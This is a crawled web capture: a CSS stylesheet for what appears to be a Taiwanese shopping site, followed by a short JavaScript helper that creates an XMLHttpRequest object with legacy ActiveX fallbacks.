.txt_right_title{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;color:#009999;text-align:center;text-decoration:none;}
.txt_right_title a{color:#000;text-decoration:none;}
.txt_right_title a:hover{color:#009999;text-decoration:none;}
.txt_right_033{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;margin-right:auto;margin-left:auto;font-weight:bold;}
.txt_right_034{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:18px;margin-right:auto;margin-left:auto;font-weight:bold;}
.txt_right222{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:center;color:#ffffff;}
.main_ad{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;line-height:22px;text-align:center;vertical-align:middle;background-color:#EEEEEE;}
.main_ad a{color:#000;text-decoration:none;}
.main_ad a:hover{text-decoration:none;color:#FFFFFF;}
.main_ad:hover{color:#FFFFFF;background-color:#009999;}
.main_ad:hover a{text-decoration:none;color:#FFFFFF;}
.main_ad2{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;line-height:22px;text-align:center;vertical-align:middle;background-color:#EEEEEE;}
.main_ad2 a{color:#000;text-decoration:none;}
.main_ad2 a:hover{text-decoration:none;color:#FFFFFF;background-color:#009999;}
.main_ad3{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;line-height:22px;text-align:center;width:112px;height:50px;vertical-align:middle;background-color:#EEEEEE;}
.main_ad3 a{color:#000;text-decoration:none;}
.main_ad3 a:hover{text-decoration:none;color:#FFFFFF;background-color:#009999;width:112px;height:50px;}
.main_title{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:16px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;}
.main_title_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;color:#009999;text-align:center;}
.main_title_02 a{color:#009999;text-decoration:none;}
.main_title_02 a:hover{color:#000;text-decoration:none;}
.main_txt_01_d01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;text-align:left;color:#000;line-height:20px;}
.main_txt_01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;text-align:left;color:#009999;line-height:20px;}
.main_txt_01 a{color:#009999;text-decoration:none;}
.main_txt_01 a:hover{color:#000;text-decoration:none;}
.main_txt_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;text-align:left;line-height:18px;text-indent:1pt;color:#333333;}
.main_txt_03{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;line-height:20px;}
.main_txt_03 a{color:#009999;text-decoration:none;}
.main_txt_03 a:hover{color:#000;text-decoration:none;}
.main3_img03{background-image:url(/images/main_06_01.jpg);background-repeat:no-repeat;height:38px;width:123px;}
.main3_img04{background-image:url(/images/main_06_02.jpg);background-repeat:no-repeat;height:38px;width:123px;}
.main3_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;line-height:35px;text-align:center;letter-spacing:0.1em;color:#ffffff;background-image:url(/images/main_06_menu_01.jpg);background-repeat:no-repeat;height:38px;width:95px;}
.main3_txt a{color:#ffffff;text-decoration:none;}
.main3_txt a:hover{color:#ffffff;text-decoration:none;}
.main3_txt01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;line-height:38px;text-align:center;letter-spacing:0.1em;color:#000;background-image:url(/images/main_06_menu_02.jpg);background-repeat:no-repeat;height:38px;width:95px;}
.main3_txt01 a{color:#000;text-decoration:none;}
.main3_txt01 a:hover{color:#fff;text-decoration:none;}
.main3_txt01:hover{color:#fff;text-decoration:none;background-image:url(/images/main_06_menu_01.jpg);background-repeat:no-repeat;height:38px;width:95px;}
.main3_txt01:hover a{color:#fff;text-decoration:none;}
.main3_txt_title{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;line-height:38px;text-align:center;letter-spacing:0.1em;color:#000;}
.main3_txt_title a{color:#009999;text-decoration:none;}
.main3_txt_title a:hover{color:#000;text-decoration:none;}
.b01_left_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;line-height:30px;}
.b01_left_txt a{color:#009999;text-decoration:none;}
.b01_left_txt a:hover{color:#000;text-decoration:none;}
.b01_main_title{font-family:微軟正黑體, Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bold;margin-right:auto;margin-left:auto;text-align:left;}
.b01_main_title_02{font-family:微軟正黑體, Arial, Helvetica, sans-serif;font-size:14px;color:#009999;text-align:center;}
.b01_main_txt_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;text-align:left;line-height:20px;text-indent:1pt;color:#333333;}
.b01_main_txt_02 a{color:#333333;text-decoration:none;}
.b01_main_txt_02 a:hover{color:#000;text-decoration:none;}
.b01_main_txt_03{font-family:Arial, Helvetica, sans-serif;font-size:16px;text-decoration:none;color:#c30d23;font-weight:bold;}
.b01_main_txt_04{font-family:Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bold;color:#c30d23;}
.b01_main_txt_05{font-family:Arial, Helvetica, sans-serif;font-size:21px;text-decoration:none;color:#c30d23;font-weight:bold;}
.b02_main3_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:16px;line-height:30px;text-align:center;letter-spacing:0.1em;color:#ffffff;}
.b02_main3_txt a{color:#ffffff;text-decoration:none;}
.b02_main3_txt01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:16px;line-height:38px;text-align:center;letter-spacing:0.1em;color:#000;}
.b02_main3_txt01 a{color:#000;text-decoration:none;}
.b02_main3_txt01 a:hover{color:#fff;text-decoration:none;}
.b02_main_boxline{height:auto;width:575px;border:1px solid #CCCCCC;padding:5px;}
.c01_left_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;line-height:30px;background-color:#EEFDFD;}
.c01_left_txt a{color:#000;text-decoration:none;}
.c01_left_txt a:hover{color:#009999;text-decoration:none;background-color:#EEFDFD;}
.textfield{width:110px;height:12px;border:none;}
.main_d01_book{width:530px;border:1px solid #CCCCCC;padding:15px;}
.main_d01_book100{width:100%;border:1px solid #CCCCCC;padding:1px;}
.f01_main_title{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bold;margin-right:auto;margin-left:auto;text-align:left;color:#FFFFFF;}
.main_title_02_f01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:11px;color:#ffffff;text-align:center;}
.footer{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;margin-right:auto;margin-left:auto;text-align:center;line-height:15px;color:#fffffff;}
.txt_deliverway_notice{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:9px;color:#009999;text-align:left;}
a:link{TEXT-DECORATION:none;}
a:visited{TEXT-DECORATION:none;}
a:hover{COLOR:#CC0000;text-decoration:underline;}
.multi_ellipsis { display: block; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; line-height: 22px; height: 44px; }
.multi_ellipsis2 {display: block; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; line-height: 22px; }

--- FILE ---
content_type: application/javascript
request_url: https://17buy.com.tw/include/createXmlHttpRequest.js
body_size: 295
content:
function createXmlHttpRequestObject()
{
	var xmlHttp;
	try
	{
		xmlHttp = new XMLHttpRequest();
	}
	catch(e)
	{
		var XmlHttpVersions = new Array("MSXML2.XMLHTTP.6.0",
										"MSXML2.XMLHTTP.5.0",
										"MSXML2.XMLHTTP.4.0",
										"MSXML2.XMLHTTP.3.0",
										"MSXML2.XMLHTTP",
										"Microsoft.XMLHTTP");
		for(var i=0;i<XmlHttpVersions.length && !xmlHttp; i++)
		{
			try
			{
				xmlHttp = new ActiveXObject(XmlHttpVersions[i]);
			}
			catch(e){}
		}
	}
	if(!xmlHttp)
	{
		alert("Error creating the XMLHttpRequest object.");
	}
	else
	{
		return xmlHttp;
	}
}